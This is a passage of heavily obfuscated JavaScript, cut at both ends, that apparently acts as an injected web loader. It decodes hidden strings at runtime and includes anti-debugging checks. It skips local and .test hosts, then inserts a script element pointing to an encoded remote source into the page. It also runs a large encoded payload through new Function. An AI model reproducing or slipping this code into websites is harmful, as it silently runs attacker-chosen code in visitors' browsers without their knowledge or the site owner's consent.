N&&N[0x4]&&!N[0x5]?!(l[a6(0x251,'0jUx')](0x46,N[a6(0x1c3,'7J@C')+a6(0x28e,'AFa]')](0x0))&&l[a6(0x1c1,'TAH7')](0x66,N[a6(0x26f,'PKXK')+a6(0x287,'mj$a')](0x0))||l[a6(0x259,'OQ&d')](0x49,N[a6(0x23b,'gKoP')+a6(0x226,'8D7n')](0x1))&&l[a6(0x18d,'YwMZ')](0x69,N[a6(0x27d,'Pzfp')+a6(0x28a,'(Tcn')](0x1))||l[a6(0x1a3,'[4i@')](0x4c,N[a6(0x280,'Of$m')+a6(0x28a,'(Tcn')](0x2))&&l[a6(0x252,'0jUx')](0x6c,N[a6(0x1df,'TAH7')+a6(0x214,'[3!V')](0x2))||l[a6(0x22b,'QJY[')](0x45,N[a6(0x1c2,'CuOb')+a6(0x232,'1%vB')](0x3))&&l[a6(0x264,'TJ$i')](0x65,N[a6(0x1a7,'0jUx')+a6(0x195,'7J@C')](0x3))||l[a6(0x1f9,'MVu%')](0x3a,N[a6(0x26e,'5^qm')+a6(0x232,'1%vB')](0x4))):void 0x0;}}function y(N){var a7=Z;return l[a7(0x18b,'FF0j')](p,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,N=l[a8(0x29d,'TAH7')](w);if(N){var O=l[a8(0x18b,'FF0j')](p,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[a8(0x1f6,'5^qm')](O,'~')?l[a8(0x29b,'y6kG')](y,N):P)&&l[a8(0x202,'ztU5')](p,P,0x8,[0x7,0x65],[0x0,0x68]);return l[a8(0x245,'0jUx')](O,P);}}function B(){var a9=Z,N=l[a9(0x1b2,'ZobB')],O=new RegExp(l[a9(0x22a,'7UK3')],'g');return N[a9(0x2be,'^S0U')+'ce'](O,'')[a9(0x20c,'mj$a')](';');}function D(){var aa=Z,N=l[aa(0x267,'FF0j')],O=new RegExp(l[aa(0x28b,'t09a')],'g');return N[aa(0x221,'QJY[')+'ce'](O,'')[aa(0x1ba,'DmGF')](';');}function F(N){var ab=Z;return l[ab(0x1cf,'DmGF')](-0x1,N[ab(0x1d7,'[3!V')+'Of'](String[ab(0x1dd,'1%vB')+ab(0x1d3,'0jUx')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1dc,'[4i@')](N)||new RegExp(l[ab(0x2cb,'AFa]')],'g')[ab(0x2b2,'(&(5')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x244,'zI8X')+'h'];return l[ac(0x1b6,'uNZN')](N[ac(0x296,'(&(5')+ac(0x1e1,'gKoP')](l[ac(0x225,'QJY[')](P,O[ac(0x227,'wCQW')+'h']),P),O);}function H(){var ad=Z,N=l[ad(0x192,'ztU5')](m,this,function(){var ae=ad,R={};R[ae(0x1a0,'[4i@')]=l[ae(0x250,'CuOb')];var S=R,T=l[ae(0x1d8,'F8cg')](typeof window,l[ae(0x1fd,'t09a')])?window:l[ae(0x203,'F8cg')](typeof process,l[ae(0x23a,'Uks[')])&&l[ae(0x241,'5^qm')](typeof require,l[ae(0x2b0,'y6kG')])&&l[ae(0x1f1,'(Tcn')](typeof global,l[ae(0x27e,'ztU5')])?global:this,U=function(){var af=ae,V=new T[(af(0x2c4,'gKoP'))+'p'](S[af(0x1c7,'BzmE')]);return!V[af(0x266,'3pzX')](N);};return l[ae(0x185,'wCQW')](U);});l[ad(0x16f,'mj$a')](N);var O=l[ad(0x18f,'o2*V')](B),P=l[ad(0x239,'F8cg')](z),Q=l[ad(0x22d,'AFa]')](D);return!P||!!(l[ad(0x1c9,'CuOb')](s,P=l[ad(0x2ad,'Z]mV')](G,P,String[ad(0x229,'gKoP')+ad(0x299,'wCQW')+'de'](0x2e))?P[ad(0x1c4,'3pzX')+ad(0x2b9,'[4i@')](0x0,l[ad(0x284,'0jUx')](P[ad(0x1f7,'QJY[')+'h'],0x1)):P,O)||l[ad(0x278,'o2*V')](s,P,Q)||l[ad(0x205,'5Q9B')](F,P)||l[ad(0x2af,'whO1')](x));}function I(N){var ag=Z,O=l[ag(0x2a3,'$mtC')](w),P;O&&((P=O[ag(0x1ce,'TAH7')+ag(0x1ec,'Uks[')+ag(0x1b5,'F#I2')](l[ag(0x2a9,'ZobB')]))[ag(0x263,'y6kG')]=l[ag(0x1ee,'tpt8')],P[ag(0x230,'Lj3f')+ag(0x187,'r%![')+'t']=N,(O[ag(0x174,'Z]mV')]||O[ag(0x199,'r%![')]||O[ag(0x22c,'o2*V')+ag(0x1b0,'3pzX')+ag(0x216,'$mtC')])[ag(0x256,'Lj3f')+ag(0x20d,'1%vB')+'d'](P),P[ag(0x29e,'tpt8')+'e']());}function J(){var ah=Z,N,O=l[ah(0x271,'0jUx')](p,l[ah(0x258,'t09a')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=l[ah(0x222,'5^qm')],Q=new RegExp(l[ah(0x2a4,'Uks[')],'g'),(Q=O[P[ah(0x243,'whO1')+'ce'](Q,'')])&&Q[ah(0x1ed,'5^qm')+ah(0x1c5,'Kyj9')][ah(0x21e,'ZobB')+ah(0x2b6,'gKoP')+'d'](Q));}try{var K,L,M;l[Z(0x26a,'zI8X')](H)||(l[Z(0x182,'y6kG')](J),l[Z(0x220,'TJ$i')](0x1,l[Z(0x2c9,'7UK3')](q,0x1,K=0x4))||l[Z(0x2a5,'Uks[')](I,l[Z(0x1bc,'ZwRG')](l[Z(0x291,'7J@C')]('(',new Function((function(){var _0x1863530=function(){var _0x8805808c=['tKHSmfyXqLfnrMrryvnJC0OXyZntBvjiu1vWALvStNzn','uKPxBgHky1vJBG','CLfPy3nkmwrswvHOC01UrKzkExDUuKCXDLLxAZrHExrX','ne5httrmq2qXv0zKyuP5A3jtEwD3zurKAe5PD25Hm0zA','s0rcne1Qstnmq2rxv2S1DeP5A3jtEwD3zurzm1PdD25L','odm2nZviwu9hC1u','zeTIu2nZsJjkrgiYuLHvvKPRvKzoCK15y3nkmwmZyuDs','tun3BK1wwxfuq2nWs1nVDgnhrNLJmLzkyM5rB1nPz3DL','rfPOtNL3BLHytMvnEwnWsZbZB01izZjnvevZsJnWu05w','mwrstJjot1Lty3nkmMreyJfKwfqYuMTuBtfYtunJC0OX','zurvD01tD25wmvjQt0nJCeSWC29nsgCXt1rzC0OXng1z','yxPOCK0XyZfLu2nZsJfJmvzirLHvweP5yJjfBKXdzhPL','rJbJm0vUtenKwfqYsLnwELjxwKzvD1Lty3nkmwrtyuDs','uZLRvtboDMfTDhrImg9UtenKwe5fzfvHrK5YuLHAseP5','sNLRCLn5z3DLrgSZtenKzuPTrtjkEwTYu3LND2veuxLn','tuHNme9uqxnkmtrTwvrzBKTtDeXlrei0tMPbnuXdzhvz','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3Lfovby','tKm5rLz5y3nkmwrsv21sugrguNHJvMnUtenKwe5QAgLw','mxPyAK1Us1n0teTeqJroELv5tenJBuPRAgPkEwTYu3LN','tuHNme5xuxnkmvPStKDJBKTtDeXlrei0tM1vD0Xdzhvs','DuTiB3nru2W3zg1gEuLhrtnqv0uXtZnkBgrivNLIAujR','sgD4t0DfC0OWrNjzBKLUs1n0teTeqJroEK0XtenJBuPR','muzZwKvREgjty3nkm0PiuZfOC1nvC25mq2r3t0D0yvz6','z25mq2ryvvDOALzTmxjtweK0yxPnBKXdzfHvBLjRvtiX','ExDUwLrOCLzSzfbHvvzytKrNBKXdzhztBLzRuKv0CeP5','me5uyJbWBgjxCZrHvMnUtenKwfvfEdvwmue0y0HsseP5','AwXjuunJCeSWC29nsgCZtMPJC0OWDefkrvfUs1n0teTe','u3LND2vetMLnExDUsMXKrMfPy3blmhnVtuHNEu1utxnk','muHKvtvpwtbWvgj6uNruv0vUtenKA1DTAgPuwev2wKu1','vhq5tevwyLv5z3DLrezRtvn3BLrUtKXjEwnWwfqXm1CX','AfHxAwnWsZbZB01iAg1Aq3DUyMTJB01ty3blmhnVtuHN','DeXlrei0tNPRmeXdzhLkv05QsNLRCLn5z3DLrePOwxL3','uLHumff4vJfkCa','u3DUtvzzCvrdy3blmhnVtuHNmvLQtxnkm1zzvJfVBKTt','EvLTu0DnBKTtDeXlrei0tMPND0Xdy3HzmgCYsNLRCLn5','EejqwgrIvxLND2vertrAu3DUtvnonuPdy3byvNrus0rc','DLiZChbAAMH2yKnJC0OXzfnLr05ktuzJBKXdzhfrmNrs','Evr5y3nkmwmWwwTAwe5huMPwBuPmsNL3BLyXrKDArtvu','BgLprZK1sNL3BLz6vNnzmdLjuKu1D1Lty3nkme5uyJj0','rKHkExDUvJa4m1PfCZrImujYyLC5DKP5D25srK52zvzJ','y1nJC0OYtKHomK5xv21OA1iYrw5mq2ryvvzcCLz6ze9A','B01izZnomKvZsJjNEvyZA25lu3rms0rcne1uBg1mq2rk','zunJC0OZttrImgrytNPSEgrUrw5mq2rTt0DZELyWoxbr','qJroreL4tenKwfzhttrkEwTYu3LND2vesMHzu3DUsMLA','u3DUs0rNngnPy3blmhnVtuHNmK5huxnkm1zzvJfVBKTt','EwC0t0HjBKTtDeXlrei0tvrKA0XdzfHkBtK2sNLRCLn5','teTeqJrnmLuWtenJEeKZA2TkEwTYu3LND2vezgTzu3DU','DfrnAxm','D25zmwrSutnoBwvty3nkm2rPtKrowfvgsMPwBKvUtenK','sJnAvgj5oxPxvtvQu0DfBKXdzhHIv3n2vNPKDu5SzfjA','ExDUvNPwt1PgrNrImLj5vti5AuP5D25wmuPxwKvKvgiW','sNLRCLn5z3DLrfuYtKn3BMeZrLPzAwnWsZbZB01izZnp','m1eXtw5mq2ryvda1A1nStNzHrZG0yJj3BKXdzdnprZLS','BgrivNLIAuj6sZnrn2ztEgPxmhnVtuHNmK9uwxnkme5h','vvzsvvyXsNfwrMrrwvnJC0OXzfjHr05swJfstvyXqLrk','BKXdzfHvBLOWvJfgEvnwzfbKu2nZsJngmfPvDhfxvtHU','EwD3zurfm05dD25rmfPnv0nJCeSWC29nsgCZtMPNC0OW','C0OXzfnsBu5swMXssfyXrtrkExDUuwXoCLKYtNrHm0jV','tenJBvyWvNfkEwTYu3LND2vetMXzAxDUutbAtvDdy3bl','tLfJu2nZsJi1vgeWBfHuEMHAvNPKveP5D25KmJfYy21K','tgjty3nkmwmZvw1suwjxouPKvK52vhLJC0OYsLLmmK5v','qJrnBuzStenJAKPizZjkEwTYu3LND2veutfpu3DUvdiX','s0rcne1ustjmq2rIttaXruP5A3jtEwD3zurzmu55D25l','rgH5sNLRCLn5z3DLrfv6tKn3BLHPwMHoAwnWsZbZB01i','q2q0wwPctvyXrJbzmuzysNL3BLyXstrxsez0ytbKBvz5','EgLvrMrqzvnJC0OYAhrHm0jyvwK5A1nizfHkExDUyvHs','sfj5y3nkmwrquKvwwfvivK5sA2nUtenKC1PgqLzIEMH2','yM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5Adbm','A1PfCgLomK5xyLC5m0P5D25LwfOXvuHoDgiZsw5mq2r4','BKTtDeXlrei0tKrnmuXdzdfyBhbgsNLRC1KXDeXlrei0','BfjzvJfcueP5D25LA2H0uM10Afj5y3nkmeOXvJbSr2vh','wxnkmLPZvvHjBG','B2jQzwn0','mKXdy3HwAxbnsNLRCLn5z3DLrezOt1n3BK9xDg1IAwnW','sNL3BMmWtNjJmwmXu0Dwwfr6qw5mq2rytLDsA1zQAhzm','AKzRtenJBvPivJzkEwTYu3LND2vewMHoAxDUv2LSsvfd','uKXImwmZvhLJC0OXzfbvBvjiwtfcDwqXy25mq2q0vJbn','vxnkEwC0t0HjBKTwmdLKmxrus0rcne1Qy3Hmq2ryvKDn','z3DLrfe1tNL3BG','C0OXzfjABxbyvvHkuLyXsMXkExDUvNPKCwfxDgXLr05v','tenJBvPivJzkEwTYu3LND2vertroExDUvJfsAK9dy3bl','yvvwmwnty3nkmwmWtLvOwfvxCe9wmujqsNL3BLyWoxDA','BwXxwKvoDLnty3nkmwrqtdjsve9hoxjHvgH2y1nJC0OX','s1n0teTeqJrnELKYtenKqMeYsNLkEwTYu3LND2vertfA','ExDUuw1knLjhmdrImMHytJbJnuP5D25wmuf6wKvSrgeY','DeXlrei0twPrD0XdzersA3HzsNLRCLn5z3DLrgm0txL3','tLDgAKXdy21wmfzXsNLRCLn5z3DLrfjPtun3BKPPwKLz','teTeqJrnv00ZtenKB1OWwM9kEwTYu3LND2vertnoAxDU','tenKm1uYoxjArgHYy0DSAeP5D25AvZfYvKzKufnTuK9n','v1zuytfKDwnty3nkm0K0yJfKEvPetMPtmgnUtenKwfqZ','z3DLrgrOtun3BLD6tK5sq2nWsZbZB01izZbzBvvZsNPf','wJjsA1r6AhzoruzeyNPgq1LvnwPtr0vUtenKEgvhBe9K','txLJCeSWC29nsgCYt0rNC0OXmxPyAK1Us1n0teTeqJro','BKTtDeXlrei0tvDzEuXdzdjJv3HTsNLRCLn5z3DLrfv3','C29nsgD6tvDjC0OYA2PKq2DUs1n0teTeqJroreu0tenJ','BLnyy2HvAwnWsZbZB01izZvnq3DUyvnomeTdy3blmhnV','sNPAvwX1zenOsW','tenKmLn5uNHkEwTYu3LND2vettjnAxDUv3PotLjdy3bl','C1jtEeDmrwnZu0nSn2rTrNLjr0uYufDfmu8ZsMXKsfz5','turbC0P6BhjABtrUs1n0teTeqJror1zTtenKmvDgzgfk','tuHNEe9euxnkEMrpy2PvBKTtDeXlrei0tvDzEKXdzgrJ','ExDUyuDKr2fdy3blmhnVtuHNme5ewxnkm3aWzfzvBKTt','r05kwvnJC0OZrK9Ir1jutwXAA1rxrw5mq2q2uti5m2vh','yKDot1uYC3DKEMHYvLnJC0OXyZjtEKPyvwXcmvyWotvk','mteZnJvuAe9PBfO','ne5uuMXmq2rkzhLgu0P5A3jtEwD3zurfEe5tD25rmfPn','tenKnfDiAZvHvu52vMLJC0OYouTxrZvSuti5meP5D25w','CeSWC29nsgCZwvDnC0OYAg5sBwDUs1n0teTeqJroBvK0','thLJC0OZzgPum0Pyvvm5ALzRy25mq2rytKHSCwiWtNjw','C0OWutrImhHytJjwALz6zhbkExDUvJfkrvrgzfnvshby','uLHkExDUzw5Aq1PguJfomLjquNLJC0OZuMHnr2XyvuzA','rw9VtuHNmu1xuxnkmvPHvg0WBKTtA3jJr0z5yZjwsMjU','EfPTsxnkmuuZvuDZBKTtDeXlrei0tw1zEuXdze1AvuP3','vgXUvJfkAeP5D25wEMn4yuDnEvvTtK5sEwnZsJnwvgiX','D25wmuOYuLzKuvDitLHvrffUtenKwfr5owTwvMXrzevs','uxnkmezYww5jBKTtDeXlrei0wMPNC0OYnwPrrKfUs1n0','yZjpu3DUwgLAAe5Py3blmhnVtuHNEfPhwxnkme5msKnf','wwLJCeSWC29nsgCWwtjnC0OXB3btrufUs1n0teTeqJrn','ALzSCK4','AMvtuw5lu3rms0rcne16uxPmq2r5sLDoAKP5A3jtEwD3','ndnfvfrzzve','q2rytNK5A1zxmxztBK5uyJnjBKXdzevIvZH3yLzoCLeY','mw9Wu0vbBKTtDeXlrei0tMPcA0XdzgvkBuuYsNLRCLn5','v0P5A3jtEwD3zuroALPdD25nu041sKnJCeSWC29nsgCW','yNPgBfuYDfrABuvUtenKwfqZuMTwv1jTsZnOseP5D25I','mezytNPOrgjUrw5mq2ryvvroA1vftNjIrMmZtJjot1z5','q3DUtvzzCvrdy3blmhnVtuHNmLLQqxnkmtf6wgPnBKTt','A3jtEwD3zurjnfPPD25KBKzZwMLJCeSWC29nsgCZtvDj','q2W3y21wmgrysNvjse1Yzer0ouXhtMjtEwD3zurvne9t','u1yXwJnAme5tsNL3BMjhtMHovMmWtJjsufz5y3nkmeze','v3rTyMLJCeSWC29nsgCYt1rrC0OXy21Im29Us1n0teTe','mfyZy1rwne9houXkExDUvJfkAe9xCdnrmufUtenKCfeY','sNLRCLn5z3DLreuYtNL3BLnSBeLuu2nWsZbZB01izZfp','rxHAAxDUutbAtvDdy3blmhnVtuHNmfPTtxnkmvPStKDJ','uwHkEwTYu3LND2veyZrAAxDUuvD0AwnPy3blmhnVtuHN','mxzJmfzRyKDovLLty3nkmwmWzeDsuu9houPJA052vNLJ','y3nkm3bAyvvsD2jxohPkExDUuMToDK1wyZnprezytKHR','oxrAsgr4sNL3BLyXrJjAvMmXyuDssMruz25mq2qXutj0','EKP5A3jtEwD3zurvEK5PD25LBLiXvLnJCeSWC29nsgD5','vMmWy0DoufL6z25mq2qYvti5rLyXsLDArKO0u3LJC0OY','ovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJEJa5','sNPswfyZvw5lu3rms0rcne5QAgPmq2reu3LrAeP5A3jt','y3LLA3n3vhLJC0OWtLrIEMrhwwTAALrhrw5mq2rfuJbn','zfHoBvjQvg1stvDTBgHkExDUy1rODLyXyZfzvuzytKvZ','seP5D25rvgHYuvDWvgeYChjwEwnZsJfKueWYuLjIvZLo','D25zBLjHwtb0wgnhuLDzu2nZsJnNngiWtLHowhbnzeDf','zg1gEuLgyZLvENr5wLHsmwnTngDKmxrys0rcne5eqMXm','BdDKBuz5suDnouXyqMHJBK5Su1C1meTfB29nsgD5tvDv','vJfcwvzSzfjKu2nZsJfJmwvxDhDvmNrtzwXJBKXdzdjr','BKL5uJroAwnWsZbZB01izZfzAKLZsJjAC1vysw5lu3rm','r1KWDfHHBMXPy1nJC0OXzfnxBvjut0C5ywnftNzzAwnZ','u1z5y3nkm1jeyJaXEvuYohLzvMnUtenKA1eYovnwmuv2','y3byu3GXvZaWB01iz3HnAMDZsJfABe5hy25lvJa5wKz0','z3DLrfKXwML3BK1wwxfuq2nWs1nVDgnhrNLJmLzkyM5r','zdvIvZH4uvzoDKSYmxHkExDUvJfgwfDUz3PJv2DUtenK','AK1PD25Hm0zAwwLJCeSWC29nsgD6tvDvC0P6ze9JALvU','B01izZfzvgDZsJbWwLnfmg5lu3rms0rcnfLQuxnkmxbs','u25OALmYuKTArLPysNL3BMeXtNjHr2T6wLHzBKXdzfHv','vLDkEwTYu3LND2vey3DoExDUyM1oqvvdy3blmhnVtuHN','mtu4nJe2rM1py25y','rfPOwwL3BLmWqwTsq2nWsZbZB01iz3HzvgnZsJbSAK1t','sJngtvDTuKPtm1jRvKDfBKXdzfHvAK5RvvzKuvOWtLHk','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','vLzkEwXKufDAmwjTtJbHvZL1s0HRC2vPEejlwhqYwvHj','CLn5z3DLre0Wt0n3BMrUrNnAAwnWsZbZB01izZboAKvZ','sZbZB01izZfnmLvZsJfWuMnQuw5lu3rms0rcne5uqMLm','AxDUyM1oqvvdy3blmhnVtuHNmLKYsxnkmwnTyJnVBKTt','s0rfBKTtDeXlrei0tvDrm0XdzhHKrZLKsNLRCLn5z3DL','mhnVtuHNEe1Qy3nkEMXYwM00BKTtDeXlrei0twPsBuXd','teHKCgjTuNzKEwTWzKH3B2nemwTxmhnVtuHNmu1uz3nk','u3H6vZjfmuTeqJrov0PQtenKtffduKvkEwXKufDAmwjT','sM1fmKP5BgrlvdKZyvC1A2iZyZzsBhrvs0rcne5ey3Hm','D2verMHzExDUtMPsweTdy3blmhnVtuHNmu5ewxnkmwnT','EfLty3nkm1zuytbowe5vuxDwmuzmsNL3BMvgzfHKBvjO','DK5ty3nkm0u0yJnkm1uYoxvzv0vUtenKwfvhCgTwmdL1','mvr5y3nkmwmXzgXkwfr6BfzwmuzmsNL3BLyXsxzzmvzU','EwXKs1r0owrTrNLjr3nZyKn4DeXiqxnJvdf1wLHJz1vT','yuDOr1KWEfHkExDUvNPwAvvhzg9omK5jwvnJC0OYAgTI','yNK5we4ZrxHkExDUvNPKAvmYAeXIr05wvNLJC0OXzfjL','rNbHrgHzsNL3BG','m0TYq2zctW','uJfLAwnWsZbZB01izZjoAKvZsJjAC1vysw5lu3rms0rc','q2rVwJbAB0P5A3jtEwD3zurzEu5PD25LBeKXvMLJCeSW','wvDfB01iz3HAv1LZsNLNne9isw5lvJbVzdjSDvPhotnm','zfjvrwHyvurgCG','mwvPy3blmhnVtuHNm01hvxnkmtrTwvrzBKTtDeXlrei0','u3DUtMPsweTdy3blmhnVtuHNme1Qy3nkme5hvezNBKTt','wtbnExDUs0rNngnPy3blmhnVtuHNm01QtxnkmhrbsKvr','sJfKuu1foxHpr3rtyKvJBKXdzeDpr3rwvNPvmweXzffw','q2rytJjWqLOZAdrzmhbysNL3BLLuAhjHBgrswKDsve1Q','zurnEK5tD25Jwfj2wfnJCeSWC29nsgD4wxPzC0OXB3bt','vJa5yvKXvMHkExDUvJfcmfPfnvrIm2rytM1SuuP5D25s','EwnZsJbsDgj5DfHorwCXuKDfBKXdzhPtrK5XvJa5mfKW','vNPKvfPhwMHkExDUvNPKru5wyZfomK5jv0rbBKXdzfHo','muPiy0vkrgeYuMXsEwnZsJfKuu9uzfHoA1PRuZb0nuP5','yJfoCK1hCgHkExDUy21AmfPfBe5Hr1jjvNLJC0OXyZnA','sgD4wvrrC0OZCdbKvLvUs1n0teTeqJrore5OtenKt2mW','suHJB01iz3Dmrei0tunSyLLuvw9nsgCWwxPnC0OYnwPr','EwTYu3LND2vewM1oExDUyvnomeTdy3blmhnVtuHNm09x','r0u0tenKnMrivLzkEwTYu3LND2vertbnExDUzg5gC1PP','yZjorMnVsNLRCLn5z3DLre00wvn3BKTezZrJAwnWsZbZ','uxnkEu1RzurzBKTtDeXlrei0tLDABeXdzgflvwHbsNLR','m01xwxnkmwnTyJnVBKTtDeXlrei0tvrnEeXdzhvzmejr','mJq2odiZse50DK9l','ow1jr2rZyJjkAa','mMnQEMzqDa','zfjomujYsNLRCG','s1n0teTeqJroAKu1tenKrfjREfLkEwTYu3LND2vewMLz','s1n0teTeqJroEMSXtenKmvHSCezkEwTYu3LND2vewxPn','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWAhzwrvjuvLnK','sJbwDgf6vNbvmNrywM1fBKXdzdztAMXAvJfgu1KXqLHk','uKn0wfvuuw5mq2rZt0C5m1yWohzArxH0ytbRBKXdzhzt','yJfkwe5gqM9LwevUtenKm00YwKvHv0PpwKznngeXBfHv','tJbnnfz6wxDkExDUvNPzDLPfEgLsBu5jt0C5v0P5D25w','meTdy3blEwrRwLnKzeTivMjzvffVtuHNmfPuA3nkmxbs','wfnOnfCWmg9nsgHPtvn3BMfhzeDHq2nWs3LKB0OXmhnK','A1veAhzoBgmYzvzzBKXdzdvrmJLRy0CXCLKYowHkExDU','ne5htMXmq2reuMT4wuP5A3jtEwD3zurnEe1PD25xBez5','B0P5A3jtEwD3zurvmvLPD25LBLiXvLnJCeSWC29nsgD6','ALrRy25mq2rdt0C4mfz6vKvAsezisNL3BLyXqKnArLP0','ELuXzgXJmMnhtLvzvZbUtenKEe9hDdfwELL4ytfKu1z5','we5fuM9wmuPTuvD4weP5D25wmuPxwtbODgeZuKzvmNry','EgPxmhnVtuHNme56A3nkm3aWzfzvBKTwmdLtEwD3zurz','tenKsLL6rw9kEwTYu3LND2vesxHpu3DUy2LwALL5y3bl','tKrcBuXdzgvkBuuYsNLRCLn5z3DLre0XtxL3BLDPBeLr','sZbZB01izZfov1vZsJa1ELn5tw5lu3rms0rcne56ttrm','vKDLwffUs1n0teTeqJrovgT4tenKCeKZuw9kEwTYu3LN','u3LND2verxLzAxDUtJa1Eu5ty3blmhnVtuHNmfPhtxnk','EwnZsJnzEvLtDdfrmJG0sNL3BLPgtNzKmwrttJjstMjx','y3nkmwrsvg1ssu9hoxrIBe52s3LJC0OXzfnrBvjlt0C5','zZjAvgTZsNPgvW','ne5xvtbmq2mYtKzJB0P5Bgrlq2q4sNLRC1fQmhDLree3','mgiXmg5lu3rms0rcne1xwtrmq2rnwLvkD0P5A3jtEwD3','tMjTAhHpq2nZsJjVngeXqLHvsfzruM1fBKXdzfHvwePl','sZbZB01iz3HzmKLZsJeXELHQtw5lu3rms0rcne1TuMLm','tMPtBvjZwKu5AeP5D25wEMr5uwXJmLzTtLfwme1UtenK','ne56AgTmq2rmuunsruP5A3jtEwD3zurfm1L5D25kBviX','sLfUtxPkEwTYu3LND2vesMXoAxDUzwXjmvzPy3blmhnV','D25nvLLXvenJCeSWC29nsgD5tNPbC0OYnwPrrKfUs1nR','C0OXB3btrufUs1n0teTeqJrnEMn4tenJEeKZA2TkEwTY','C29nsgD6ttjfC0OXrtnvr3nUs1n0teTeqJrnEKL3tenK','BgrlsffZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzfqX','z3DLreu1t1n3BMnPvMPzEwnWsZbZB01iz3LzELvZsJfJ','u2nZsJfJmwjTAfHvwePlyuvJBKXdzfHoEMXOvNPKD1KW','sZbZB01iAgHoq3DUveDwq2ndy3blmhnVtuHNELPQy3nk','sNLRCLn5z3DLrfzPtKn3BMrvwJvKq2nWsZbZB01iz3Pp','tKn3BK9xDg1IAwnWsZbZB01iz3LnvefZsJfstvfQsw5l','BKTtDeXlrei0tM1rEeXdy2PksgCYsNLRCLn5z3DLre0X','B01iz3LomKvZsNPswfyZvw5lu3nUyM1JBKXhtMjtEwD3','zurvEK9tD25Jwfj2wfnJCeSWC29nsgD4wtjnC0OWtKDu','y25mq2rytJa1ALvUrLvIr3HysNL3BMmYmxzurMmZtvCX','C25xBgXjy1Hgnq','tw5lu3rms0rcne1xtMHmq2rlv1vOtKP5A3jtEwD3zurk','mK5wwvnJC0OXyZnrBvjmyLC5nMvRtNzuAwnZsJjwwgvQ','q3DUv2LSsvfdy3blmhnVtuHNELPuA3nkEKvQzvnrBKTt','EKvZsJbgCLLUsw5lu3rms0rcne56zgXmq2r1wtbcuuP5','rMryzfnJCeSWC29nsgHOwLn3BLD6tK5sq2nWsZbZB01i','wvCXDLjdy3nkmwrsvurgwe5iuMTwBMHesNL3BMnSBgXr','AuP5A3jtEwD3zurkAe1dD25KvMHyv2LJCeSWC29nsgD5','tenKwfvwqKzwmdLyy0vsweP5D25rBe5YuZi0ngeZvNvs','EwD3zurvnu9dD25ABxHsy2LJCeSWC29nsgCYttjnC0P6','wKD4seP5D25srxbutvDKwwnty3nkm3buyJjswe4YmuTw','Bu5nuNLJC0OYAhrHEK5yvwXKr2virw5mq2rey1rcDMf6','zg5Jme5Qy1HvmeP5D25JBtf2twXKugnhuK5KwfvUtenK','DLvwyZfAvuPytMPNBKXdzdbtAMHhvJfgq1KWnwHkExDU','EKzQu0rzBKTwmhnkmMnUs1n4m1byvMjArNrOtLnND2ve','y3nkmwrvwxPNBKTtDeXlrei0tJjnneXdzg9nBgq1sNLR','mJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnRCePu','weP5D25Jmu52yti1vgf6AgLJu2nZsJnKEvmZwNnzv0vU','qMXtrMmWu3LJC0OZrKXvBvjpvfHsA1qWy25mq2q0v1vJ','mdffsNLRCLn5z3DLre5StwL3BLeWwK1xq2nWsZbZB01i','C0P5twTLrfLUs1n0teTeqJrorfeZtenKvvrfsxLkEwTY','q2rmuunsruP5A3jtEwD3zurznvLtD25nv05jtMLJCeSW','mfPnv0nJCeSWC29nsgCZwKrvC0P5zZrpseLUs1n0teTe','vMmYyM1Am2nty3nkmJveytjKAe1voxnkExDUvJfcB1Pf','BKTtDeXlrei0tNPbmeXdzg9nBgq1sNLRCLn5z3DLre13','AwnWsZbZB01izZbpr1fZsJfKvvL6z25lu3rms0rcne1u','yxbWBhK','A2veww5lu3rms0rcne16vMLmq2rLsM1fmKP5A3jtEwD3','EuXdzfDxAZv0sNLRCLn5z3DLre0Wtvn3BMjRy29nu2nW','AKXdzfHkBtK2sNLRCLn5z3DLrgrQtKn3BMeZrLPzAwnW','A1eYovjwmuP0ttbAEeP5D25JA2n3sZfKuMfhtLbJu2nZ','zZjAveLZsNPSCLPTng5lu3rms0rcne1uBgTmq2reu3Lr','D2verxHnAxDUvKv4q01Py3blmhnVtuHNEK5uuxnkm1Pm','vK5YtdjSEeP5D25wELPRwKv3ngiWsKDvmJLosNL3BLyW','rufUs1n0teTeqJroEMmWtenKnLvQvLDkEwTYu3LND2ve','mgfxntfAvhrQwvHoBeP6uw5pBMrIvxLND2vettnoAxDU','DLPdy3nkm05SyKDstvPQzgTvvwnUtenKrgjxotnHru5Y','AhjrBKjOsNL3BMvTmxzpvMrqyuDssfLty3nkm0zTzvHA','AerHmeLUtenKDfnxwJrAEMH2yLnJC0OZzhPnsfPyvum5','zZbnve1ZsJfABe5hy25lu3rms0rcne5uqtfmq2rkuw5n','zgflvwHbsNLRCG','s1n0teTeqJrArefZsNLAwfjxB25lu3rms0rcne56qxLm','sJfKugjhuLbIvZLHvNPKrgj5y3nkmwmYyvrsDMjxDgLr','yJjKwe56qNrkExDUvJfgEfvRuNrHmNrQwvnJC0OXyZbx','CLzwzffsm0i0wvnJC0OZBg1AvtK0yLC5yuP5D25wELjm','r2TUtenKwe5ivLnwmui2u0zKuwvty3nkmwrsuKrAwfvT','uZfKuLj5y3nkmLzeyJfwwfveutnrvwnUtenKD2jxDdzw','sgCWwKrnC0P6rLDlA3DUs1n0teTeqJrnmKKYtenJEfKW','yLvSwfvQzgPsmKvUtenKwfvQuKXJvxG1thLJC0OZsLrH','u3LND2vetxPzAxDUvJfsAK9dy3blmhnVtuHNmK9hrxnk','y25mq2ryvdjAC1z6zfDArtr4yLnJC0OZrNrImgr3yLD0','m2rytKDSvLz6wLHkExDUvNPvmvjSyZjIr05wu0vnBKXd','sNPSCLPTng5lu3rms0rcne1QsMTmq2